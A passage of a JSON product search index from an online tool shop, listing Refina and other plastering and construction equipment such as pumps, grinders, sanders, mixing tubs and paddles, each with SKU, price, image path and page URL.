1503503","s":"TORM1503503","c":["71","1","3","12","28","1","3","12","71","139","1","3","12","71","29","1","3","12","71"],"d":"The hopper spray gun is supplied with 4mm, 6mm and 8mm nozzles.\r\nOther sizes are available on req...","p":103.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/o\/hopper-spray-gun_2.jpg","u":"refina-8mm-texaspray-hopper-spray-gun-1503503.html","o":"product_search"},{"value":"Refina STX410 110V Screw One Speed Pump - 7010221","s":"TORM7010221","c":["71","1","3","12","28","1","3","12","71","139","1","3","12","71","29","1","3","12","71"],"d":"The STX410 is a mini screw pump that will pump and inject flowable mortar and grout\r\nSKU CODE:&nb...","p":1795,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/t\/stx410-screw-one-speed-pump.jpg","u":"refina-stx410-110v-screw-one-speed-pump-7010221.html","o":"product_search"},{"value":"Refina STX410 230V Screw One Speed Pump - 7010222","s":"TORM7010222","c":["71","1","3","12","28","1","3","12","71","139","1","3","12","71","29","1","3","12","71"],"d":"The STX410 is a mini screw pump that will pump and inject flowable mortar and grout\r\nSKU CODE:&nb...","p":1795,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/t\/stx410-screw-one-speed-pump_1.jpg","u":"refina-stx410-230v-screw-one-speed-pump-7010222.html","o":"product_search"},{"value":"Refina ACF405 110V Mortar & Pointing Pump - 784000","s":"TORM784000","c":["71","1","3","12","28","1","3","12","71","139","1","3","12","71","29","1","3","12","71"],"d":"The ACF405 peristaltic electric pump has a stainless steel hopper, variable speed output that can...","p":3879.75,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/c\/acf405-mortar-pointing-pump.jpg","u":"refina-acf405-110v-mortar-pointing-pump-784000.html","o":"product_search"},{"value":"Refina EEG17 Lance Spray Gun - 141496","s":"TORM141496","c":["71","1","3","12","28","1","3","12","71","139","1","3","12","71","29","1","3","12","71"],"d":"For heavy bodied paints &amp; acrylic\r\nSKU CODE:&nbsp;TORM141496\r\nDelivery: 3-5 days\r\n&nbsp;\r\n&nb...","p":103.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/e\/eeg17-lance-spray-gun_2.jpg","u":"refina-eeg17-lance-spray-gun-141496.html","o":"product_search"},{"value":"Refina Plastic Hawk 13\" (300mmx300mm) - 671313","s":"TOR671313","c":["13","1","3","14","1","3","13","71","1","3","13","85","1","3","13","29","1","3","13"],"d":"&nbsp;Lightweight, easy and comfortable to use for long periods of time\r\n&nbsp;\r\nSKU CODE: TOR671...","p":9.984,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/3\/13-plastic-hawk_1.jpg","u":"refina-plastic-hawk-13-300mmx300mm-671313.html","o":"product_search"},{"value":"Refina 110V Electric Compressor - 1710231","s":"TORM1710231","c":["71","1","3","12","28","1","3","12","71","139","1","3","12","71","29","1","3","12","71"],"d":"2hp compressor\r\nSKU CODE:&nbsp;TORM1710231\r\nDelivery: 3-5 days\r\n&nbsp;\r\n&nbsp;","p":399.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/l\/electric-compressor.jpg","u":"refina-110v-electric-compressor-110v-1710231.html","o":"product_search"},{"value":"Wondertex Premfill & Finish - Filler and Smoother 7.5kg","s":"IWPFILLFIN","c":["26","1","3","150","1","3","26","29","1","3","26"],"d":"A filler and smoother, designed for&nbsp;filling and finishing plasterboard&nbsp;joints and smoot...","p":11.898,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/w\/t\/wtex_premfillfinish.jpg","u":"wondertex-premfill-finish-7-5kg-bags-filler-and-smoother.html","o":"product_search"},{"value":"Wondertex Premfiller - Plasterboard Joint Filler 12.5kg","s":"IWPFILL","c":["26","1","3","150","1","3","26","29","1","3","26"],"d":"A plaster based fast setting compound for the bedding and filling of tapes, external metal angles...","p":11.214,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/w\/o\/wondertex_premfiller.jpg","u":"wondertex-premfiller-12-5kg-bags-plasterboard-joint-filler.html","o":"product_search"},{"value":"Refina EBS1802H 110V Diamond Grinder-Planer + Hood + Extra Disc - 4831801","s":"TORM4831801","c":["71","1","3","12","28","1","3","12","71","140","1","3","12","71","29","1","3","12","71"],"d":"The EBS1802H is a powerful 1650w 5&quot; diamond grinder, supplied with a segmented diamond disc....","p":523.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/b\/ebs1802h-grinder-planer-hood.jpg","u":"refina-ebs1802h-110v-diamond-grinder-planer-hood-extra-disc-4831801.html","o":"product_search"},{"value":"Refina EBS1802H 230V Diamond Grinder-Planer + Hood + Extra Disc - 4831802","s":"TORM4831802","c":["71","1","3","12","28","1","3","12","71","140","1","3","12","71","29","1","3","12","71"],"d":"The EBS1802H is a powerful 1650w 5&quot; diamond grinder, supplied with a segmented diamond disc....","p":447.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/b\/ebs1802h-grinder-planer-hood_1.jpg","u":"refina-ebs1802h-230v-diamond-grinder-planer-hood-extra-disc-4831802.html","o":"product_search"},{"value":"Refina EBS125 Diamond Grinder-Planer + Hood - 230V - 483125","s":"TORM483125","c":["71","1","3","12","28","1","3","12","71","140","1","3","12","71","29","1","3","12","71"],"d":"The EBS125 is a powerful 1500w 5&quot; diamond grinder\r\nSKU CODE:&nbsp;TORM483125\r\nDelivery: 3-5 ...","p":313.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/b\/ebs125-grinder-planer-hood.jpg","u":"refina-ebs125-diamond-grinder-planer-hood-230v-483125.html","o":"product_search"},{"value":"Refina ELS225 110V Drywall Sander  - 4817001","s":"TORM4817001","c":["71","1","3","12","28","1","3","12","71","140","1","3","12","71","29","1","3","12","71"],"d":"The ELS225 is a long reach sander with a lightweight handle extension. The sander head has a flex...","p":492.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/l\/els225-long-reach-drywall-sander-70-9-discs-foc.jpg","u":"refina-els225-110v-drywall-sander-4817001.html","o":"product_search"},{"value":"Refina ELS225 230V Drywall Sander  - 4817002","s":"TORM4817002","c":["71","1","3","12","28","1","3","12","71","140","1","3","12","71","29","1","3","12","71"],"d":"The ELS225 is a long reach sander with a lightweight handle extension. The sander head has a flex...","p":492.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/l\/els225-long-reach-drywall-sander-70-9-discs-foc_1.jpg","u":"refina-els225-230v-drywall-sander-4817002.html","o":"product_search"},{"value":"Refina ETS225 Drywall Sander - 230V - 481600","s":"TORM481600","c":["71","1","3","12","28","1","3","12","71","140","1","3","12","71","29","1","3","12","71"],"d":"The ETS225 is a 9&quot; used for sanding back and smoothing drywall joints; prepping and sanding ...","p":187.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/t\/ets225-drywall-sander.jpg","u":"refina-ets225-drywall-sander-230v-481600.html","o":"product_search"},{"value":"Refina EPG400A Cordless Power Sponge & Float - 4844100","s":"TORM4844100","c":["71","1","3","12","28","1","3","12","71","140","1","3","12","71","29","1","3","12","71"],"d":"The latest EPG400A cordless rotary power sponge float is now available cordless with two recharge...","p":711.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/cordless-power-sponge-float.jpg","u":"refina-epg400a-cordless-power-sponge-float-4844100.html","o":"product_search"},{"value":"Refina EBS180F 110V 7\" Diamond Floor Grinder - 4831731","s":"TORM4831731","c":["71","1","3","12","28","1","3","12","71","140","1","3","12","71","29","1","3","12","71"],"d":"The EBS180F floor grinder is supplied with a 180mm diamond disc and removable front dust guard fo...","p":838.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/b\/ebs180f-7-diamond-grinder.jpg","u":"refina-ebs180f-110v-7-diamond-floor-grinder-4831731.html","o":"product_search"},{"value":"Refina EBS180F 230V 7\" Diamond Floor Grinder - 4831732","s":"TORM4831732","c":["71","1","3","12","28","1","3","12","71","140","1","3","12","71","29","1","3","12","71"],"d":"The EBS180F floor grinder is supplied with a 180mm diamond disc and removable front dust guard fo...","p":838.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/b\/ebs180f-7-diamond-grinder_1.jpg","u":"refina-ebs180f-230v-7-diamond-floor-grinder-4831732.html","o":"product_search"},{"value":"Refina PD23 110V 9\" Diamond Floor Grinder 1.5KW + Disc Kit - 3400151","s":"TORM3400151","c":["71","1","3","12","28","1","3","12","71","140","1","3","12","71","29","1","3","12","71"],"d":"The concrete and surface grinders are available with a range of grinding plates, segments and abr...","p":1095,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/d\/pd23-9-diamond-grinder-15kw.jpg","u":"refina-pd23-110v-9-diamond-floor-grinder-1-5kw-disc-kit-3400151.html","o":"product_search"},{"value":"Refina PD23 230V 9\" Diamond Floor Grinder 1.5KW + Disc Kit - 3400152","s":"TORM3400152","c":["71","1","3","12","28","1","3","12","71","140","1","3","12","71","29","1","3","12","71"],"d":"The concrete and surface grinders are available with a range of grinding plates, segments and abr...","p":1149.75,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/d\/pd23-9-diamond-grinder-15kw_1.jpg","u":"refina-pd23-230v-9-diamond-floor-grinder-1-5kw-disc-kit-3400152.html","o":"product_search"},{"value":"Refina ESM1310 230V 4\" Drum Wood Sander - 480140","s":"TORM480140","c":["71","1","3","12","28","1","3","12","71","140","1","3","12","71","29","1","3","12","71"],"d":"The drum sanding roller is for use on woo, plastic and metal surfaces that would otherwise requir...","p":250.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/s\/esm1310-4-drum-sander.jpg","u":"refina-esm1310-230v-4-drum-wood-sander-480140.html","o":"product_search"},{"value":"Refina RFX210 110V 8\" Floor Stripper - 5120001","s":"TORM5120001","c":["71","1","3","12","28","1","3","12","71","140","1","3","12","71","29","1","3","12","71"],"d":"The RFX210 is a compact floor carpet stripper for lifting floor coverings, carpet tiles and foam ...","p":733.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/f\/rfx210-8-floor-stripper.jpg","u":"refina-rfx210-110v-8-floor-stripper-5120001.html","o":"product_search"},{"value":"Refina CPT60 110V Compact Power Trowel - 520604","s":"TORM520604","c":["71","1","3","12","28","1","3","12","71","140","1","3","12","71","29","1","3","12","71"],"d":"The 24&quot; compact trowel will finish right up to the edge and is ideal for internal work and s...","p":1569.75,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/p\/cpt60-power-trowel.jpg","u":"refina-cpt60-110v-compact-power-trowel-520604.html","o":"product_search"},{"value":"FLEX GE5 DRIVESHAFT & CASING - 412.406","s":"TOSH412406","c":["72","1","3","15","29","1","3","15","72"],"d":"Flex GE5 Driveshaft &amp; Casing- 412.406, easy to fit replacement.\r\nSKU CODE:&nbsp;TOSH412406","p":63.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex_412406.jpg","u":"flex-ge5-driveshaft-casing-412406.html","o":"product_search"},{"value":"Refina EBW2300 Mobile Drill Rig Trolley - 473230","s":"TORM473230","c":["71","1","3","12","28","1","3","12","71","142","1","3","12","71","29","1","3","12","71"],"d":"This mobile drill rig is suitable for the ETN &amp; EHD range of hand held diamond drills\r\nSKU CO...","p":1290.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/b\/ebw2300-mobile-drill-rig-trolley.jpg","u":"refina-ebw2300-mobile-drill-rig-trolley-473230.html","o":"product_search"},{"value":"Refina ETN162\/3P 110V 3 Speed 2200W 6\" Wet\/Dry Combi Diamond Drill - 4711621","s":"TORM4711621","c":["71","1","3","12","28","1","3","12","71","142","1","3","12","71","29","1","3","12","71"],"d":"The ETN162\/3 has a heavy duty three speed gearbox and powerful motor with dual thread 1&frac14;&q...","p":891.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/t\/etn162-3speed-2200w-wetdry-combi-diamond-drill.jpg","u":"refina-etn162-3p-110v-3-speed-2200w-6-wet-dry-combi-diamond-drill-4711621.html","o":"product_search"},{"value":"Refina ETN162\/3P 230V 3 Speed 2200W 6\" Wet\/Dry Combi Diamond Drill - 4711622","s":"TORM4711622","c":["71","1","3","12","28","1","3","12","71","142","1","3","12","71","29","1","3","12","71"],"d":"The&nbsp;ETN162\/3 has a heavy duty three speed gearbox and powerful motor with dual thread 1&frac...","p":852.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/t\/etn162-3speed-2200w-wetdry-combi-diamond-drill_1.jpg","u":"refina-etn162-3p-230v-3-speed-2200w-6-wet-dry-combi-diamond-drill-4711622.html","o":"product_search"},{"value":"Wondertex Premfinish - Plasterboard Finishing Compound 25kg","s":"IWPFINISH","c":["26","1","3","150","1","3","26","29","1","3","26"],"d":"Suitable for the finishing of all jointing plasterboard joints. It is specially developed for han...","p":28.395,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/w\/o\/wondertex_premfinish.jpg","u":"wondertex-premfinish-25kg-bags-plasterboard-finishing-compound.html","o":"product_search"},{"value":"Refina EDS181 110V 2300W 8\" Diamond Wet\/Dry Stone & Tile Cutter - 4581811","s":"TORM4581811","c":["71","1","3","12","28","1","3","12","71","142","1","3","12","71","29","1","3","12","71"],"d":"This is a heavy duty versatile diamond cutter for both wet and dry cutting\r\nSKU CODE:&nbsp;TORM45...","p":513.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/eds181-2300w-8-diamond-wet-dry-brstone-tile-cutter.jpg","u":"refina-eds181-110v-2300w-8-diamond-wet-dry-stone-tile-cutter-4581811.html","o":"product_search"},{"value":"Refina EDS181 230V 2300W 8\" Diamond Wet\/Dry Stone & Tile Cutter - 4581812","s":"TORM4581812","c":["71","1","3","12","28","1","3","12","71","142","1","3","12","71","29","1","3","12","71"],"d":"This is a heavy duty versatile diamond cutter for both wet and dry cutting\r\nSKU CODE:&nbsp;TORM45...","p":513.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/eds181-2300w-8-diamond-wet-dry-brstone-tile-cutter_1.jpg","u":"refina-eds181-230v-2300w-8-diamond-wet-dry-stone-tile-cutter-4581812.html","o":"product_search"},{"value":"Refina ETT700 Cutting Table For EDS125 - 4581254","s":"TORM4581254","c":["71","1","3","12","28","1","3","12","71","142","1","3","12","71","29","1","3","12","71"],"d":"Cutting table for the EDS125&nbsp;\r\nSKU CODE:&nbsp;TORM4581254\r\nDelivery:&nbsp;3-5 days\r\n&nbsp;\r\n...","p":381.15,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/t\/ett700-cutting-table-for-eds125.jpg","u":"refina-ett700-cutting-table-for-eds125-4581254.html","o":"product_search"},{"value":"Refina EMF180 110V 2300W 7\" Twin Blade Diamond Wall Chaser - 4581801","s":"TORM4581801","c":["71","1","3","12","28","1","3","12","71","142","1","3","12","71","29","1","3","12","71"],"d":"This diamond wall chaser and channel slot cutter is supplied with twin diamond cutting discs\r\nSKU...","p":649.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/m\/emf180-2300w-7-twin-blade-diamond-wall-chaser.jpg","u":"refina-emf180-110v-2300w-7-twin-blade-diamond-wall-chaser-4581801.html","o":"product_search"},{"value":"Refina EMF180 230V 2300W 7\" Twin Blade Diamond Wall Chaser - 4581802","s":"TORM4581802","c":["71","1","3","12","28","1","3","12","71","142","1","3","12","71","29","1","3","12","71"],"d":"This diamond wall chaser and channel slot cutter is supplied with twin diamond cutting discs\r\nSKU...","p":649.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/m\/emf180-2300w-7-twin-blade-diamond-wall-chaser_1.jpg","u":"refina-emf180-230v-2300w-7-twin-blade-diamond-wall-chaser-4581802.html","o":"product_search"},{"value":"Refina EHB16\/2.4 110V SR\/L 2 Speed 1100W Reversible Drill - 461614","s":"TORM461614","c":["71","1","3","12","28","1","3","12","71","142","1","3","12","71","29","1","3","12","71"],"d":"EHB16\/1 Magnabor rotary slow speed drill&nbsp;\r\nSKU CODE:&nbsp;TORM461614\r\nDelivery:&nbsp;3-5 day...","p":306.24,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/h\/ehb16-24-sr-l-2-speed-1100w-reversible-drill_1.jpg","u":"refina-ehb16-2-4-110v-sr-l-2-speed-1100w-reversible-drill-461614.html","o":"product_search"},{"value":"Refina ELS225 40 Grit 9\" Multi-Hole Disc, Velcro, For Paint & Plaster Sanding - 300711P40","s":"TORM300711P40","c":["71","1","3","12","143","1","3","12","71","29","1","3","12","71"],"d":"The ELS225 is a long reach sander with a simple and light handle extension. The sander head has a...","p":3.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/9\/-\/9-yellow-sanding-disc.jpg","u":"refina-els225-40-grit-9-multi-hole-disc-velcro-for-paint-plaster-sanding-300711p40.html","o":"product_search"},{"value":"Refina ELS225 60 Grit 9\" Multi-Hole Disc, Velcro, For Paint & Plaster Sanding - 300711P60","s":"TORM300711P60","c":["71","1","3","12","143","1","3","12","71","29","1","3","12","71"],"d":"The ELS225 is a long reach sander with a simple and light handle extension. The sander head has a...","p":3.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/9\/-\/9-yellow-sanding-disc_1.jpg","u":"refina-els225-60-grit-9-multi-hole-disc-velcro-for-paint-plaster-sanding-300711p60.html","o":"product_search"},{"value":"Refina ELS225 80 Grit 9\" Multi-Hole Disc, Velcro, For Paint & Plaster Sanding - 300711P2203","s":"TORM300711P2203","c":["71","1","3","12","143","1","3","12","71","29","1","3","12","71"],"d":"The ELS225 is a long reach sander with a simple and light handle extension. The sander head has a...","p":3.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/9\/-\/9-yellow-sanding-disc_1_1.jpg","u":"refina-els225-80-grit-9-multi-hole-disc-velcro-for-paint-plaster-sanding-300711p2203.html","o":"product_search"},{"value":"Refina ELS225 100 Grit 9\" Multi-Hole Disc, Velcro, For Paint & Plaster Sanding - 300711P2204","s":"TORM300711P2204","c":["71","1","3","12","143","1","3","12","71","29","1","3","12","71"],"d":"The ELS225 is a long reach sander with a simple and light handle extension. The sander head has a...","p":3.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/9\/-\/9-yellow-sanding-disc_1_1_1.jpg","u":"refina-els225-100-grit-9-multi-hole-disc-velcro-for-paint-plaster-sanding-300711p2204.html","o":"product_search"},{"value":"Refina ELS225 120 Grit 9\" Multi-Hole Disc, Velcro, For Paint & Plaster Sanding - 300711P2205","s":"TORM300711P2205","c":["71","1","3","12","143","1","3","12","71","29","1","3","12","71"],"d":"The ELS225 is a long reach sander with a simple and light handle extension. The sander head has a...","p":3.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/9\/-\/9-yellow-sanding-disc_1_1_1_1.jpg","u":"refina-els225-120-grit-9-multi-hole-disc-velcro-for-paint-plaster-sanding-300711p2205.html","o":"product_search"},{"value":"Refina ELS225 150 Grit 9\" Multi-Hole Disc, Velcro, For Paint & Plaster Sanding - 300711P2206","s":"TORM300711P2206","c":["71","1","3","12","143","1","3","12","71","29","1","3","12","71"],"d":"The ELS225 is a long reach sander with a simple and light handle extension. The sander head has a...","p":3.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/9\/-\/9-yellow-sanding-disc_1_1_1_1_1.jpg","u":"refina-els225-150-grit-9-multi-hole-disc-velcro-for-paint-plaster-sanding-300711p2206.html","o":"product_search"},{"value":"Refina ELS225 180 Grit 9\" Multi-Hole Disc, Velcro, For Paint & Plaster Sanding - 300711P2207","s":"TORM300711P2207","c":["71","1","3","12","143","1","3","12","71","29","1","3","12","71"],"d":"The ELS225 is a long reach sander with a simple and light handle extension. The sander head has a...","p":3.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/9\/-\/9-yellow-sanding-disc_1_1_1_1_1_1.jpg","u":"refina-els225-180-grit-9-multi-hole-disc-velcro-for-paint-plaster-sanding-300711p2207.html","o":"product_search"},{"value":"Refina ELS225 220 Grit 9\" Multi-Hole Disc, Velcro, For Paint & Plaster Sanding - 300711P2208","s":"TORM300711P2208","c":["71","1","3","12","143","1","3","12","71","29","1","3","12","71"],"d":"The ELS225 is a long reach sander with a simple and light handle extension. The sander head has a...","p":3.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/9\/-\/9-yellow-sanding-disc_1_1_1_1_1_1_1.jpg","u":"refina-els225-220-grit-9-multi-hole-disc-velcro-for-paint-plaster-sanding-300711p2208.html","o":"product_search"},{"value":"Refina Dustex Hood For 7\" EPO180H - 365570F","s":"TORM365570F","c":["71","1","3","12","143","1","3","12","71","29","1","3","12","71"],"d":"Dustex hood for the 7&quot; EPO180H\r\nSKU CODE:&nbsp;TORM365570F\r\nDelivery:&nbsp;3-5 days\r\n&nbsp;\r...","p":51.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/u\/dustex-hood-for-7-epo180h.jpg","u":"refina-dustex-hood-for-7-epo180h-365570f.html","o":"product_search"},{"value":"Refina Mixing Tub 35 Ltr - 321010","s":"TORM321010","c":["14","1","3","42","1","3","14","71","1","3","14","29","1","3","14"],"d":"Designed for site use, handling and mixing plaster, render, mortar, epoxy and construction materi...","p":8.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/2\/321010.jpg","u":"refina-mixing-tub-35-ltr-321010.html","o":"product_search"},{"value":"Refina Mixing Tub 50 Ltr - 321011","s":"TORM321011","c":["14","1","3","42","1","3","14","71","1","3","14","29","1","3","14"],"d":"Designed for site use, handling and mixing plaster, render, mortar, epoxy and construction materi...","p":12.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/w\/h\/white-plastic-mixing-tubs_2.jpg","u":"refina-mixing-tub-50-ltr-321011.html","o":"product_search"},{"value":"Refina Mixing Tub 75 Ltr - 321012","s":"TORM321012","c":["14","1","3","42","1","3","14","71","1","3","14","29","1","3","14"],"d":"Designed for site use, handling and mixing plaster, render, mortar, epoxy and construction materi...","p":17.472,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/w\/h\/white-plastic-mixing-tubs_1__2.jpg","u":"refina-mixing-tub-75-ltr-321012.html","o":"product_search"},{"value":"Refina Mixing Tub 100 Ltr - 321013","s":"TORM321013","c":["14","1","3","42","1","3","14","71","1","3","14","29","1","3","14"],"d":"Designed for site use, handling and mixing plaster, render, mortar, epoxy and construction materi...","p":26.9568,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/w\/h\/white-plastic-mixing-tubs_2__2.jpg","u":"refina-mixing-tub-100-ltr-321013.html","o":"product_search"},{"value":"Refina Plastic Mixing Tub 32 Ltr  323001","s":"TORM323001","c":["14","1","3","42","1","3","14","71","1","3","14","29","1","3","14"],"d":"Refina black heavy duty mixing tub used for finish plaster and coatings.\r\nSKU CODE:&nbsp;TORM3230...","p":12.9792,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/2\/32-ltr-heavy-duty-plastic-tub.jpg","u":"refina-plastic-mixing-tub-32-ltr-323001.html","o":"product_search"},{"value":"Refina Heavy Duty Plastic Tub 65 Ltr 326502","s":"TORM326502","c":["14","1","3","42","1","3","14","71","1","3","14","29","1","3","14"],"d":"Heavy duty black plastic tubs. Used for heavier, bulky materials including hardwall &amp; render\r...","p":9.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/l\/black-heavy-duty-plastic-tubs.jpg","u":"refina-heavy-duty-plastic-tub-65-ltr-326502.html","o":"product_search"},{"value":"Refina Heavy Duty Plastic Tub 90 Ltr  329002","s":"TORM329002","c":["14","1","3","42","1","3","14","71","1","3","14","29","1","3","14"],"d":"Heavy duty black plastic tub.&nbsp; Used for heavier, bulky materials including hardwall &amp; re...","p":10.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/l\/black-heavy-duty-plastic-tubs_1_.jpg","u":"refina-heavy-duty-plastic-tub-90-ltr-329002.html","o":"product_search"},{"value":"Refina MM30\/2 Megamixer 110v H Handle Drill Including MR3 160G Paddle-453031601","s":"TOMM30","c":["71","1","3","12","96","1","3","12","71","113","1","3","12","71","128","1","3","12","71","29","1","3","12","71"],"d":"The plastering and rendering trades&#039; favourite MEGAMIXER, the MM30\/2 is a well proven and ro...","p":323.648,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/m\/mm30_2.jpg","u":"refina-mm30-2-megamixer-110v-h-handle-drill-including-mr3-160g-paddle-453031601.html","o":"product_search"},{"value":"Refina Twin Paddle for EZR23 with Combined Diameter 230mm x 170mm - 452142","s":"TORM452142","c":["14","1","3","71","1","3","14","96","1","3","14","29","1","3","14"],"d":"Twin paddles give a through mix for heavy mortars, fibre filled cements, pastes, putties &amp; ep...","p":87.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/w\/twin-paddles-for-ezr23.jpg","u":"refina-twin-paddle-for-ezr23-with-combined-diameter-230mm-x-170mm-452142.html","o":"product_search"},{"value":"Refina 50 Ltr Mixing Tub + Mac Bucket Scoop + 8\" Bucket Trowel - SP2010","s":"TORMSP2010","c":["71","1","3","12","74","1","3","12","71","29","1","3","12","71"],"d":"This bucket kit contains a heavy duty 50 ltr white mixing tub plus a Mack bucket scoop and 8&quot...","p":43.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/u\/bucket-kit.jpg","u":"refina-50-ltr-mixing-tub-mac-bucket-scoop-8-bucket-trowel-sp2010.html","o":"product_search"},{"value":"Refina MR1 Hoop Paddles 5\u00bd\" (140mm)  011402G","s":"TORM011402G","c":["14","1","3","71","1","3","14","96","1","3","14","29","1","3","14"],"d":"MR1 hoop paddles\r\nSKU CODE:&nbsp;TORM011402G\r\nDelivery:&nbsp;3-5 days\r\n&nbsp;\r\n&nbsp;","p":18.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/r\/mr1-hoop-paddles_1_.jpg","u":"refina-mr1-hoop-paddles-5-140mm-011402g.html","o":"product_search"},{"value":"Refina MR1 Hoop Paddle 6\u00bc\" (160mm) 011802G","s":"TORM011802G","c":["14","1","3","71","1","3","14","96","1","3","14","29","1","3","14"],"d":"For multi-finish plasters, coatings, cement powders &amp; latex\r\n&nbsp;\r\nSKU CODE:&nbsp;TORM01180...","p":23.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/r\/mr1-hoop-paddles_1__1.jpg","u":"refina-mr1-hoop-paddle-6-160mm-011802g.html","o":"product_search"},{"value":"Refina MR1 Hoop Paddle 7\" (180mm)  011602G","s":"TORM011602G","c":["14","1","3","71","1","3","14","96","1","3","14","29","1","3","14"],"d":"For multi-finish plasters, coatings, cement powders &amp; latex\r\n&nbsp;\r\nSKU CODE:&nbsp;TORM01160...","p":21,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/r\/mr1-hoop-paddles_1__2.jpg","u":"refina-mr1-hoop-paddle-7-180mm-011602g.html","o":"product_search"},{"value":"Refina MR3R Spiral Paddle 4\u00be\" (120mm)  031203G","s":"TORM031203G","c":["14","1","3","71","1","3","14","96","1","3","14","29","1","3","14"],"d":"The best design for most plasters, mortars and coatings\r\n&nbsp;\r\nSKU CODE:&nbsp;TORM031203G\r\nNext...","p":30.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/r\/mr3r-spiral-paddle_1_.jpg","u":"refina-mr3r-spiral-paddle-4-120mm-031203g.html","o":"product_search"},{"value":"Refina MR3R Spiral Paddle 5\u00bd\" (140mm) - 031403G","s":"TORM031403G","c":["14","1","3","71","1","3","14","96","1","3","14","29","1","3","14"],"d":"&nbsp;The best design for most plasters, mortars and coatings\r\n&nbsp;\r\nSKU CODE:&nbsp;TORM031403G...","p":32.55,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/r\/mr3r-spiral-paddle_1__1.jpg","u":"refina-mr3r-spiral-paddle-5-140mm-031403g.html","o":"product_search"},{"value":"Refina MR3R Spiral Paddle 6\u00bc\" (160mm) - 031603G","s":"TORM031603G","c":["14","1","3","71","1","3","14","96","1","3","14","29","1","3","14"],"d":"The best design for most plasters, mortars and coatings\r\n&nbsp;\r\nSKU CODE:&nbsp;TORM031603G\r\nNext...","p":28.56,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/r\/mr3r-spiral-paddle_1__1_1.jpg","u":"refina-mr3r-spiral-paddle-6-160mm-031603g.html","o":"product_search"},{"value":"Ox Pro Semi Flex Stainless Steel Trowel 16\" OX-P532516","s":"TOOXP532516","c":["13","1","3","14","1","3","13","62","1","3","13","89","1","3","13","97","1","3","13","29","1","3","13"],"d":"New semi flexible trowel for a perfect finish, also suitable for laying on.\r\nSKU CODE: TOOXP53251...","p":57.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-pro-semi-flex-stainless-steel-trowel-16in_1.jpg","u":"ox-pro-semi-flex-stainless-steel-trowel-16-ox-p532516.html","o":"product_search"},{"value":"Refina MR4 Helix Paddles 4\" (100mm) - 041002G","s":"TORM041002G","c":["14","1","3","71","1","3","14","96","1","3","14","29","1","3","14"],"d":"MR4 spiral paddles\r\nSKU CODE:&nbsp;TORM041002G\r\nDelivery:&nbsp;3-5 days\r\n&nbsp;\r\n&nbsp;","p":27.3,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/r\/mr4-spiral-paddles_2_.jpg","u":"refina-mr4-helix-paddles-4-100mm-041002g.html","o":"product_search"},{"value":"Refina MR4 Helix Paddle 4\u00be\" (120mm) - 041202G","s":"TORM041202G","c":["14","1","3","71","1","3","14","96","1","3","14","29","1","3","14"],"d":"It is the most effective paddle for heavier mortars, epoxies, renders and screed\r\n&nbsp;\r\nSKU 